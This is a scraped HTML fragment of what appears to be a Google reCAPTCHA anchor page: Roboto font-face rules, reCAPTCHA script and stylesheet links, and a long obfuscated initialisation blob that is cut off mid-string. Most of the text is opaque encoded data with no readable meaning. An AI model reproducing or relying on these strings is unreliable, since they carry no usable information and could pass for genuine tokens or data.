U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="pRq3G1xiTOSkKkqJBIa9TQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="pRq3G1xiTOSkKkqJBIa9TQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pRq3G1xiTOSkKkqJBIa9TQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Ciy1cL8KgesO/PhHDr2HCrsOAwpnDo8Klwr7DrMOmGH5Nwp5nRBlUWsOpRybChcO1a8K+UsKLw5jCgHLDiTciwoZ0w6Z4wrzDuUJSDsOewqDDsUtIw5pjAMK6wr7CjsOgw6Z1OsKmNDBUwrvDqcK9d8K/[base64]/Ct8KnwrbDksOVwr/CkSvCnsOcLjLCrQE9Bkd/wpvDlcOUE8KsGMKhCEvDsMKCw5oPWMKuF3VrWcKVX8KnQD7CvXDDjsOmwpvDncO9YMOKwp7DvMKRw4rDh0IRw5Ydw7Y2B244RhRZwrXDr0TCgHLCoAzDvD/DnmfDrCXDj8OQw4IPD1jCgWJGBsOmwpcjwqbDqcK/woEvw7sbAcOoIcKCwrJHGsKQwrHCg8Kpw6Nfw49qw7kzwrJRFMO6woxUHznCrUc9w7XDuhzCisOKwosqGGbCoiZOwoZOwqMfMMOlcMOswosfw4Zew49Ewp5CQFzDtCbCuxvDvFV0w5/[base64]/Dp1LCj2rClcOrVSduahsDw7vDi0N6IcK/wo5EwrY+woHDjk/[base64]/CiHfCrWA4TsKvEcOgTMOuEcOGXcOPOcKlw77CkBvDp17Dh8OTeErCvEDChsK3e8O4wqTDkMOZw4xnw7PCuj8xHHPDqcKCw5nDhC/DgcKywoo9IcOgFMKxfsKGw6NKw7LDiG7CqVXCnGzCk1rDvQbDs8OUwq9zw5jCrsOCwrxCwqdKwqERwqUKw6bDvsKacRrDkC/CliDCjcOiY8OiB8K5JsOAT8O6GsKdLg59HxTCsMKSSMOHw7MMMEATAsOtwoVNI8OpZsOrEMK4wpPDvMO1wo4LP8OHCQLChz/Du1PCjk/CoUVlwqILS1QnUcO0wobDh2jDgSYiw6HCkWrDtsOEdMKfwoBXwo/Di8KOwpwrwojCrMK6w6p6w55AwpjDtsO1w6XCpRDDsjjCp8OUXxTCnMKnCsOGwpLCkH3Dp8K9w6ZSW8Kjw6k6LcOJWcK0wqAuAcK2w6vDi8OQUh7CplHDlHwKwocleXFYCzTDuVnCvcOeOA1kw6cpwrlww57DjsK8w7okCMKqw6VfwoI1wo/Dox/DnXvCmsKmw5vDmnXCuMOowrvCiQfCmsOlYcKoESvCvwzCo3LDhsOoLGNrwpvDk8O0w4B/eiZowrbDn1zDtcKGfRfCmsOWw4LCqcKywo3CrMKdwpcHwqPCj2XClg/CsnbDi8KMDhbDksKfDMOYXsOePnNTw7DCuG/DuQcgw6zCgsOcwpt5DsKOCgZKL8Osw7Ahwr/[base64]/KMOTw47Dt3vDqMKQIsONBXjCpcO8BEAcdT7CgDTCscOvw7PDmi/DmEV6w691fTgaMVpkVcOswrXDpwHCiBPDjMO0w5E1wrhJwpgrX8KFQsK1w71HLxcrTmjDuVoFaMO0wpx9wrDDsMOUWMKrw5jCu8OXwo3Dj8O+BsKaw7dJFsKfw57Cr8K1w6XCqcO/w6kcVMKlSsOJwpfDkMKvw6ccwovDmsOGGScmH0Vew4JJZUQ/w441w6YMSFXCncKyw7xww5J+RzvCl8OjQxLCsyEHwrLDmcKoVDzDpTsNwqHCpcKsw4PDksK8w48PwoRbLkQSCsOUw57DjC/Cu1FkdivDn8OKcMOqwr7DicKlw7nCpsKDw6rCqg9YwrJDAcK2aMO3w5nCh0U7wooLd8KAFcOpw7rDgMKOwqNeCMKIwpJLecKubA9Zw7bCrMK4wojDqgkfZwVoa8KKwqLDpTR2wqQbX8OGwqNzTsKFwqrDoEBqwqUdwrBbwqojwp3CjGTCgMKcIh/CvU3Dl8OBEEjCjMKSYlnCisOVfVwiw4vCsz7DncOhV8K0bTrClsKiw5HDuMK6woLDmlBGVmQYHsKfME8Kw6ddXMKbwr8+cCtWw6fCr0I/[base64]/WMOtw4MIwprCp13CscK2E18Ow7AvwpczZsKodyofT8Oke8Ohw5zChzNFwrdWwoHDgmEFwqAKw7nDrcKVUcKBw77Dtis/[base64]/[base64]/DqMONEGl0NMKXWFrChsKSw53DtVQuwrzCjMKwfHILwr5EaMKLeMKaQmzCgsKZwqI1JUTDhMOQMMKUw4whwr/DiRnCpzPDjwAVw5UdwqbDrMOewrk4BEvDnsOmwrPDmA0owrnDn8K3XsKdw5zDqE/DvMK5wr3DsMKzwr7CncKDwqzDgVfCj8OCw6VMOyVxwpzDpMOTwrfDjlY+YCjDuEtaYMKhccOnw5fDk8KdwqJWwqQSKMOadnLCkyXDtW7CuMKDI8Ouw7VKGMOcasOmwpDCsMOMGMOhWcKKw4/Col42I8OpdhzCiRnDgWLDmB8Zw4s3K2zDk8K6wpbDrcKtKsKgPMKeXsOWe8KjCSJRw4w6BEQBw53DvcOtMSvCsMKGKsOjwqEQwpcXQ8OJwo7DqsKKNcOqHX3DlMKNX1JLYxLDvHQ4w5xFworDqMOHPcKIZsOvw45mwrw1Xg5vEg7CvcOGwpvDs8O+bkNGVMOkGyI/w6Z1GlclGcOISsOOIAnCoBvCiS9gwpbClXbDhyTCnWZ6w60LaC8+MsK/[base64]/Dm8KCbDHCnSFuKTbCmsOvfcO/w6zCn8OjwoU9L3DDhsOWw6nDk8KMasK8M3jCvnMaw71Wwo/CkcKBwp3DoMKtVMK0w7wuwqUnwpDDvcOATmxUbil1wol6woYswqPCjcKGw5LCiy7DuHHCqcK1DhjCmcKsZcOId8K0UcKjQgfDo8OFw4gRwpzCg3FFMgnCtsOZw7IOecK9bhbClSbDryI0wociER1rwpFtQcOHK3nCrC/CgsOkw5FRwqshw5zCi23DqMKIwp1dwqt0wohlwqI4ZiPCksKHwqwWHcKxbcOJwqt9fi9YOkMDK8OGw58zw5/Dv3oYwr/DjUoWIcKlK8O8WMK5UsKLw71ML8O0w64PwqHDgnldwrYjTsK+wo4AfAoFwqoTFkLDslJjwph6C8OUw43CqsKbQGRZwpJGBj3Cp0nDnMKJw5wpwqFfw4zDhEnCksOXwpDDpsObeQcvwq/[base64]/WF7DqsKKwqF6w5QvHGdlRMK9PTo+w7PChcO/[base64]/CrQbDv8K/woZ6TUvDgsKhwojDocOCwpXDqcKOw5xVfsOAJEsYw4rCk8OOT1bCtls3NsKjAWzCpcKXw5dWSsK+wq9/[base64]/[base64]/Cq8ONw49IV8KQBcKAw5RSwocHwo3DjMKfwrUhckrCo8KMwo8Nwrs2JsO8ZsKVwozDrEsLUcOAIcKOw6jDhMOTaC11w6rDixnDuXTCrgN9EUItCgTDp8OKGk4rwqbCsl/Cr3XCt8K0wqrDi8KrNxvCiQ7CohFEYFLCoXjCtBnCmsOoOw3DncKAw6DDnVwlw5FDw4LCixrCl8KiMcOtw5rDlsOiwqTDsC1aw6LDni9bw7bCh8KHwoLCtWlMwofDsGjCmcKTdcK/[base64]/[base64]/[base64]/Dn8OgwrtrY0pcwpjCnBbCpMOuJMOyYsKgwpHDlTIgGQ47QjfCiF7DmyXDqU/Dt1IwQykRa8KbIwTCmG3CpUbDksKswojDhsORL8Krwr4pIMOgE8Obw5fCpmDCkUJnD8Obw6cSCiZWbEVRJ8OBSDfDmsKQw4Vkw4Ffwp8cBHDDrn/Ch8Oaw5LCrmsDw47CjX5Cw4DDlQLDuDY7FxfDmsKJw7DCkcKFwqZjw7nDkADDlMO/[base64]/DnMOTVmBxw79YCMOTw7TCiADDucOyw6YVwq5cMcOzJ8KjbGfDg8KIwobDjksRSS9hw5scaMOqw7TCiMODJ0w9w6wTAMOAWRzDqsKrwrRuAsOHckLDqsK4WsKBJHsIY8KoSgY3AQMzwqnDt8O0LMOOwpx4dRvCgkXChMK/Ry5FwoYkKMO/[base64]/[base64]/DkGXCqw9XIxzCl8O6wpjCqcKewrPDkTYOw5TCrsOHwoEgB8KpQMKKw6ZGw7khw4zCtcO7wqYFXAFSCMOICRpWwr1swphlSB9+UxTCul7CrcKkwrxDHGwIwp/[base64]/Dm8KVwqDDg2kMFFDDjcOuw6bDjMORwqXDsR5Jwrhsw7XDtFXCuMOZTsKfwpzDsMKARMKxankxEsOawpPDiD7Dj8ODXsORw4R3wpJIw6bDpsOywr3DmXvChMKlFMKdwp3DhcKkaMKyw50zw4E+w6xJOMKCwpxMwpc/SnTCjU7DncOwCMOWw4TDgGvCuhRxKm/CpcOGw7bDocKUw5HCusONw5TDvAjDm0MBwowTw43Do8Kyw6TDs8OuwonDlFDDosOzdFZ/VHZ7w7jCoCTDrcK1csO9H8Oiw5/CksOMG8KDw4nCvBLDu8KDXMOIE0jDp1sSwrQvwqZ/VcOZw77CtRMvw5B3ShJOwrHDiTDDicKbB8Oew6bDgjp0fQPDgSRhd0bDvntMw74+S8Oywq9lQsKWwpYzwpcFAMKcK8Krw7/DvcKowpoQfy/DgETCjHAiWwEgw4EPwozCqsKbw7kTWsOcw5TCkTLCgDHClgHCrcK3wqdKwo/DhsONRcOcZ8KLwpIJwqYbGBjDqMOfwpHDlsKWCU7DkcK/[base64]/[base64]/CrcOjdiZ2wrs9UsKrMGnDmcKvPVjDu38Oc8K4F8ODb8Kmw5xww4kIw4VGw5trG3ggWB3Cj1cBwrXDnsKiRg7DlC/DqcOFwo5KwrXDmxPDk8OGFMKFOAdUJcOffcKaYz/DnUzDkHpyf8K4w4DDnsKuwoTDqQ7Cq8Oiw4jDmRvChCBhwqMvw7g5w75sw6jDqMO7w7jDncOBw44pXB5zCSHCisKxwrMXDsOWa2lQwqdnw5PDmsOwwpcUwoRywo/CpMOHw4bCj8Otw4MJDnHDgBXCvjspwosnwrlIwpXDtWQ8w6siZMKjVsKCwqjCmiJodMO8FsOQwp5Hw6Rbw6Uew7vDllIuwqxzHgZabcOAasOcwrvDhVU8fcOKH0dXGGR/[base64]/DjsK6AHXChMOcYQDCrQ3Dj1gKVcKTw5p5w6fDrz7CjcK4w7/Cp8OdUcKewoVowonCs8OCwr4AwqXCisKtbMKbw7gQdcK/TiJ3w63Dh8KSwqAuISXDpEbCsh0YZ39Aw6TCs8OZwqvChMKabsKJw73DtEArNsK+wq9SwoLChsOoPRHCo8Krw5XChSg3w5nCr2NJwqwTDcKcw6ATJMOARcKUM8OiH8OKw5nCl0fCssOpSlcQOX7CrsO/QsKCLnVmcA4AwpFZwqBRXMO7w60EdwtRN8O9a8O2w4nCuTLDi8Oow6bCkAHDjWrDvMK/XsKtw59JUMOdA8KeZk3DrsO0wqXDjVt3wpvDnsK/[base64]/CsMONEcOLw7DDqkLChA/[base64]/DnsK1McKBwpXCjExzw63DjsKPbCBXwpo5Z8Knw59Ww4nCpCXDoVfDn1nDqz8Sw5NpGhHCuErDg8KCw4BNKC3Di8K+LDZGwqLDl8Kuw6XDswphUcKYwox3w4sfMcOiK8ORW8KZwoQXKMOmLMKzUcOUwp7CjsK3bSoCUhhNL0FQwqJ/w7TDsMO2eMOGZTPDiMOTQ04kVsOzL8O+w7jDucKxRh9Qw6HCnUvDp1fCoMO8wqjDrhgBw40cMTbCtWfDg8KAwoJRLwQKDzHDo3nCjCvCh8K1aMKCwrbCoXE5w5rCp8KLSsKOP8OvwoxmNMOmHiEnacODwoBtMDk3O8OCw7VuO10Vw5XDlEE/w67DlMKeS8O3S1/[base64]/eWrDvFnCp8KwwpIbwq5Nwoouw5DDssOOwoXClXzDtCbDscOmdsKvMz9DZD7DrCrDn8KSM3lhYTBmHGTCrTNGelYvw7jCg8KaJsKfBA9Jw73DhHvChRXCpsOkw7PCqBMrNMOcwrQKCcOJTxHDmE/CrsKEwr1uwr3Dt1DCrMO2bHUtw4XClsO4TcOHNcOawrzDqBDCkkQUDFnCicOYw6fDjsK0RSnDnMOpw4/DsWFFZ23CrMOPE8KkPUXDjsO4O8OVE3HDhMKSA8KgbSPDgMKnLcO/w7wxw692wpjCqMOIGcK6wooGw7R/[base64]/ChSMne0w4DjzChsKYwq3CgsO8wqVYw54Jw4TClsOhw5VQZW/DonjDpEAMTXPDkcK9JsKAP1dsw7PDpnU5SATCqcK/[base64]/w6c0d8OKwocaOz3DisKdZcOAw5jCksOBwq3Ci2nDt8OJw4lyDsOeUcKOPADChjzCmcKfLhHCl8KFPsOJQUbDj8O0BjIZw6jDusKxDMOdOknCmCDDkcK3wpfChkATe3kywrkfwpR2w7fCuxzDhcKuwrLCmzQnAAcVwpZZEU05I2/ClsOUHsKMFXNtJhjDhMKvAnnDjMOMK2LDgMKDF8O3wpZ8wpsAcEjCkcOXwrPDo8Orw7fDn8K9wrHCvMKPwpHDhsOtRsOUXQDDpUTCr8OkZMOJwrMFUglPLivDoT8FdWbCqAohw68gRlhTcMKmwpHDu8Odwr/[base64]/[base64]/wqDDkMOeMsKmIScpSMKkwqTCmMOjwrDCg8OzwoZyAS/DrmIewoE4GsKcw4TDghfDo8K6w6cNwpLCgMKqYBTCtMKaw7TDgUkAEU3CrMOewrJ1JDJfdsOww7XCksORPGMpwq3Cn8Okw6LDssKFwps/QsOXSsO2w7s8w5LDvG5TQTlJNcOLQ1nCm8OEb1hcw4PCkMODw7IIOhPCjhvCm8K/DsK6cwvCvwpCw5oAEWXDqMOycsKXOR0jO8KWHkoOw7E2w6/DgcO+Ei7Dum1Hwr3DssOWwrIEwq7Dk8O5wqbDsGXDtCNPw7bCusO4wow6Kml4w5xPw4Y8w6bCt3dAKlTClDzCiht+O18yEsOtSUEwwoJMXyB6Xw/Dl0EDwrHDrMKGw4wEQgvDiRJ+w74pw7TDqn5NfcKGNmtzwq0nNcOfwo1Lw6/[base64]/QMKCwq7CrBBUw49ULFLDpCnClgnCpGjDvMOMbsK/wpR6CjJCwoNjw5Rgw4dtVHDDv8OURArCjA5GEcOMw5TCoxoGUFvDqHvCsMKQwpF8woxGKmkgJsKhw4ZTw7dpwp5Sfz5GfcOvwpRfw43Dv8O/NsOyW2F+TMOcFz9AcB7DocOSCcOLMMOLdcKXw7rDhcO4wrJFw454w7rDlWJdLx1kw5zDicO8wpZ0w6FwWSEFw7nDjWvDisOrSkbCiMOfw77Cmg3DryLDnsKdNcOIBsOaH8KewoVawqBsOHbCiMO1WMO6OCp0ecOfOcKJw47DvcKxwpldOWnCrMOHw6oyZ8KrwqDDr3/[base64]/CpMOvBRtxw5pqJjfDk8K1w6JNw7UZIsKOw7sGw4/[base64]/CsjvCl2R8PsOvIx8UwpM0w6lxwrjCgj/DtgzClMOORGxWdcOfCBHCqlUpPV8awoLDrsKoCwlhE8KJYcK5w7oXw63DosKcw5gXPjU7CnhTE8OgRcKye8OFKznDs3nDjTbCl3JTKmkvwqgjCXnDqR4VIMKSwrJWQ8KEw7Fiwq9Aw5jClMK8wpzDiwPDiknCqAl7w7cvw6XDosOsw7XChTgdwrvDj0/CosKfwrQ/w7DCvUPCjREOXUABfyfDmcKuwpJxwr7DnSrDnMO5woBew6/DuMKVE8K1AsOVMhLCrQYjw4XCrcOQw4vDq8O7GsORBBsEwqVfA17Dr8OPw7V7wobDpHjDu2fCo8O8VMOGw78rw7xYBU7ChWfDp1lIVz7Cq3rDnsK+CjLCl35Dw43CtcOhw5HCvE5Dw4phD3/CgQR/[base64]/Dp3nCtMOUw7rDu2XDgykXJkYSw7YVL8O2ecKJw4BSw4Nrwo7DlMOWw4wmw7LDtGwpw6kZbMOwPhLCk3UHw792wqQoeh3DqiIAwoIpcsO2wqsPOMOPwoE0wqIIYMK/AnsSGcOCEsK2axwMw598Zl7Cg8OfEMKUw5nChSrDh0nDk8Ovw5XDgGVOZsK8w4PCsMOoVsOww7BNw5rDmMKKT8KOHcKMwrHDncOyEHQzwp45HcKDE8OVw7fDusKnST5NdcOXSsOqw5QYwpbDh8OyPcK7VcKZB0nDscK0wrdnUcK+IDBnGcKbwroSwq1VR8O/OcKJwrVBw7dFw5LDuMKpBhvDnMOkw6pMcj/Cg8OeV8OSMw7Cq2LChMOCQlgWA8KgCsK8AxEre8OdIsOMSMKUBMOZCFYCBkM0dcOXBlgWZCTDjhVAw69hei1pQsO1ZkPCs1Jcw6crw4dfc296w4DCmsKoTEVewqx/w7hEw43DoT7Dg1XDh8KKewjCs2HCjMK4A8O9w4wSJcKDXgbChcKowoLDr3/DnibDsk4hw7nCjFnDjcKUUsOzd2RnMX3DqcORwp5ewqk+w7dowo/CpcK5b8KESMKswpFtXT5WdMOSb3prwp0NQxNbwq0xw7FaYSFDOxxSw6bDsATDjivDvcOhw6Njw5/CmTXCmcK+dUrCo3N1wpfCiABITh7DhAp1w4bDuXg/worCo8OIw4jDuArCnDLCi19EZwUGw5zCpSU+wqHCn8OjwrTDrHQIwpoqOiDCjDtSwpnDtMOBLSvDj8OfYgzCikLCs8O3wqTCk8KtwqLDn8OnV3bCn8K9PC8xBcKawrHDqQcTQlcCaMKJCcOgb33CgFvCucOfezjCm8Kyb8O/e8KRwqR9CMOgO8KdFSRvHsKiwrRoEWHDl8OHecOqOMO6VWjDucOXw6zCrsOZEWbDqjFWwpIpw7bDl8Kjw6lOwpZww7bCiMOmwpEbw7stw6glw6/CicKowqnDmQDCo8O7J3nDgm/[base64]/FsKEw5snIEvCosO+D8ONwp3Cl8KtwofCscOcwqYMwoZBwp/CkiQoKkYtIMKxwohOw5QdwrYswqDCqsOpFMKcesOjX0ZgclAewqp8FcKuSMOgesOZw70Jw5U0w67CmDNESMODw4HDm8OqwqYuw6jCiHLDhsKAG8KtCgEUKXnCnsOUw7fDi8KUwpvCjDDDt24zwqdFasKEwofCuQfCoMKwNcK3VHjCkMOUOGglw6LDmMO/HFbCsxBjwrXDjXN/cXFgMXhKwoJwVxBOwq3CkCZOLn3DoFTCrcOewpJiw6jDhcOIGcOawqsNwqLCqklDwo3DmFzClA56w7dbw5hPPcO4aMOQecK2wpR/[base64]/Dm8KZYG56PcK5dC4Dw6rDrcK4fCAow7sMwrXCo8KPOFc0GsODwrAAJcKHCBwtw6XDh8Ofw4NmFMOAPsOCw7kRwq5faMKhwpgpw6HCkMKhEWrDqMO+w6FswqFww4/[base64]/CuD7Co8ObOMK/QQ9JcxVjw4DDkxIVw4PDksKGwqrDsiYPC0nCvMO1K8KpwqdKZThab8KqBcKQXWNnD1PDl8OGNkVEwpxMwpcGA8KXw7TDlsK4DcOqw6oiSsOawo7CiEjDlxpPFVNQKcOcw5Idw5ZpO0wRw6fDvBPCvMOjCsOvcjzCnMKWw7Afw5U/a8OICVDDkF/ClMOow5NISsKLUFUtw53ChMOaw5tzw7DDisKAecOvChRCwotrEXxcwp5owovCkwfDiCLCssKAwr3DuMKBKxDDuMK8D3lOwrbDuQgnwoNicBdxwpXDh8OBw6rDg8OmTcKuwrDCr8OVdcOJdMOoNcO/[base64]/Co3zCoQQfw7fCu8KZXHcXwrDDt0VyVcKBJFHCnMOTE8OPwrUHwqYswqoAw5/CrB7Cj8K/w4gAw6HCl8Kuw6t/ZGbChBzDvsOew59JwqrDuGPCt8OzwrbClxoBQcKiwoJYw5g0w7g3awbCqyhFczPCpMORw7/CpWlmwocCw4gZw7XCvsOgUcKEPWTCg8Kuw7LDjMO6KsKBahjDlQNuXcKEIlxHw4XDlnLDpcO0wpNuKDEHw48Qw4TCnsKEwp3DtMKuw6oyDcOew5JCwqTDqcOwGcKbwqwEUkvCoRPCrsOFwqfDo2svwoJqccOowrbDk8K3d8Opw6BQwp7CiHEnQiwlRFgTP3/[base64]/EB96NQfDuSlqWFxSwp3DgVMdKG5OF8OEwqDDs8OawqXDpWZOSCPCisKLGcKbG8OBw7DCojkmw7AfdlvDrl05wovClSwYw6zDsQTCt8KnfMKaw5s1w7YIwpsQwqJywoBhw5bCqz5bJsOTbMK/DiLDhTbCpgd+XBwUw5g3wosawpNUw6pJwpXCocK1b8KRwpjCnyoNw6gUwp3CsgkKwrMZw5TClcOMQA3CsUcSG8Onwp90w48Jw6PCqF/Dg8KCw5MENVhSwpkrw4BYwo4VDnwpwpTDqMKFCsOvw6LCtk4Cwrw/bRFqw4zCicK5w6tJw7rDrSEHw5HDpgV8acOlZMOVwrvCuGxGworDhxcXRH3CuCIDw7Iww4TDjAtNwpgwEA/CtcKvwqTCknfDq8ORwqpbfcKDU8OqYkgkw5XCuy3Ch8OscQQRPwFrZSDCmh0cWQMhw79kciIeIsKowoklw5XClsORw53DjsOgMiExw5fCvcOeCV1nw5XDm3wqdcKLWnBPbQ/DmsOMw53CiMOZaMOXI1AjwplVZBTCmcOIY2TCr8O8DcKvcmjCtMKFBSgsIMOQYW7CoMOqZMKwwqXChwcKwpjCjGMpDcK6HsK4SQRxwojDk21/w5U4S0sMIyU/OMKgMUw2w4hOwqvCjVJyWRnCsj/CisKHUnIzw6Nhwod9N8O8D05Kw5/Dm8KDw5kyw5bDpELDocOsfTk7UBc2w5c4RcKAw4TDmkEXw5DCvi4gIT/DksOZw4vCoMK1wqgDwq7Dpgd8woHChMOgHsK7wpw9wrbDgzHDhcKUPzlNKMKSwr04TmwRw6IpF3UmOsOOAMOTw5/Dl8O3IE4ieRVqJ8KKw6Eaw7N9KBDDjBYMw4/CqmgCw4VEw4vCmB5HW1nCjsKDwp5YPcKrwp7Cl1fCl8Ohwq3Dg8KgZMO0w4vDtWADwrxEV8KCw5/DmMOBNmACwo3DuGPCgcOvOSDDlsOpwofDpcOfw63DrTbDmcK8w6rCpnEcMxILVxw+CcKhFUMfdyZTLCjClCzDgABew5fDnCkYY8O/w4Ixw7rCtBfDqRPDqcKvwplhMmsIbsOMRjbCjsOOJCHDmMOHw7dowokyPMOUw6xkG8OTay1zYMOKwp/[base64]/WsK+w5/CpUI7S8KUaW/Dn8ONwqYVwpLCqE8TwoPDiMO7wrHDjsOTHMKEw5rDmVJrNMKTw4w3w4dBwoE+E1kjQBE9a8O5wpTCr8KVTcK3wr3CkkVhw4/CqQItwoVYw6cKw50rD8OQJMOnw68cV8OHw7BDbmgJwrkWMBhNw6YffMOTwrfCmU3DtsKywrbDpjnDqSPDksOXa8OGTsKQwqgGw6gVIcKAwr0jZcKMw6wKw5vDkGLDpXhTM0fDjgRkAMKZwpPCicO4GUTDsVBGwqQVw6gbwqbCnz0CWl/[base64]/CvmIpw5jDgcOKwp/[base64]/DqcK1w7IVDlXDpMO+AlnDgxAJUsKabGwZw4HDiW/[base64]/Ci09AwrRWw7vDvB/[base64]/[base64]/dmzDpmM7ZcKQwqrDlnXDvcKnLwwgWEvCjx8Mwo4hXsOpw5vDljcswrwBwrjDihjCt1fCoWDDicKGwptyZ8KrB8Kkw6NBwoHCpTvDucKQw4fDl8O/CMKHdsOFPRYRwrfCsH/CqhPDkhhUw4ZGw6rCv8OTw65AP8K3XcKRw4nCpMK1dMKNwoXChVfCiUTCoCPCq31uw5N3Z8KKwrdPEll7w7/[base64]/DoAfDtsONfcK5woDCn8Oyw7jDjsKCw4vDr1rDusOCJ8OvLTrCg8OGcsKgw7IOXEpcN8Kjf8KOKlFac3rCn8K6w4nChcKpw5sMw40cZjXDmWLDuW/DtMO0wp/DvXg/w4ZHThAkw6TDtBHDtCJhHivDuhpPw6XDmQTCvMKzwq/[base64]/CoG7DtcKqSsOpWU/[base64]/Dv8KCw6nCjWzDi3jCisKRwrvChsKJw74VbMOiwq3CikHCmFrCpmfDsHhvwoxgw6/[base64]/CnUQBOysIw4zDh8Osw4JJwoDDlGUSazwVw6/DmTEawqPDkMO0w5Uaw40AK1nDrMO3KMKUw5s5e8Kfw4NFMnPDhsOvIsOQbcOtbR/CsG3CmRzDgmTCoMK8B8K/LsOEUFzDuibDhwvDjMOGwobCr8Kfw40FV8Omw6tFHSnDlX3Ci07CnVDDpys1YFrDksOsw4jDoMKRw4PCqGJxaHHCgUdxf8K5w7/CicKHwoPCphrDnQxcdGgidHtPcArDiGjCnMKvwqTCpMKeFcO8wpLDq8KFU0/[base64]/w5d6w710HxwGw6tDLGA/w5zDtxPDscOdFsO/[base64]/DiXlQw7rCpSrCvGjChsOcGsOldkYsGGDDjcKiw58mCQjCncO4w6nDqMKhw4YtGMKswp9gYcKLGMO5RsOZw47DtcOtLVHClhdkFFtdwrV8ScKSUnt6VMKTw4/ChcOIwqAgHcO8w4DClw4NwpHDqMKlwrrDpsKowrFCw5zCiHLDgy/Cu8KywobCmMOmwpvCj8OhwpPDhMKhGT1TEMKMwot1wpc5YVHCoETCoMKUwrPDjsOjIsK8wr7DnsOpWmF2RgcWfMKiRcOqw7DDu07Csg4lwrfCg8K3w7TDpRzCplfDogTDtknCvWUKwqFYwqsLw4hMwpzDnC4Zw6hWw4nCicOJM8KOw7UpdsKhw4LDskvCoWpyZ1N/KcOrIW/CksK7w6pVBCjClcK0fMOwBD02wol7by9iJTIewoZfS0kQw5h3w518BsOvw55ndcOawqHDiQ5dEMOgwofCrsO1XsOJOcO7cg3DusKjwqkPw4dYwqEjRMOHw5Qkw6fCmsKEUMKJEEbCsMKSwr7DnMOfT8OjGMO+w7wJwp0XYkkowo3DqcOXwoXChxnDpcOvw5pWwprDsz/CpB4sKcOLw7TCixpBcEXCpHAPC8KdKsKsLcKwN3rCpwt+w77DvsOlOm3CiVIbRsK2HMKDwqkyZV3DhFBow7TCo2lRwqXDhU8CQ8KQF8K/HiLDqsKqwpzDun/DgW8lLcOKw7HDp8KrJWfCgsK/IcO/w5J9SX7DsignwpHDjC4vw6I5w7Zowq3DqcKpw7nDrQ4mwpXDmCUMA8K1CSUBWMOBKlpjwrI+w603LDvDtWjCrcOrw7lnwqrDkMOfw6h/w7c1w5wDwr3CkcO4V8OjPi1pE2bCu8KOwq0Dwo3DucKpwo42fTFSZWAaw59hfcKFw4AUVsOATy1Qw5vCsMOqworCvVdZwohQwpfCqUjCryZhBcO5w7PDgMKtw695PB/[base64]/Do2DCnMOGHMKvwpHDtHHCsHotwo4zOcKGag7CjsKRwqHCtsOLLsK1YzJIw61Gwpgsw4JDwr8JEsKzESBjaQF7fcOyElnCkMK1w5dDwr3DljNnw4UYw70NwoZYc2xAPF42LsOMUCbClkzDiMONcGVowqDDt8O+w5AawqnDolQETFQSw4TCiMKWNsO8KMOOw45JS0PCii/Cg2R/[base64]/CuhbCuMOGeEgpRgI+w47Dpx/Dl1rChEvDvMOHMMKLM8KqwqzDu8O4CClFwpPCscO1ShBCw6/[base64]/DsHoiGsKTU0jCvxzDn8K1wqg/RMKuUcOrwoVVwrpNw6jDvmp4w5Ulw7B4TsOgMWouw47CtMKqLQnDksOQw5d4wpV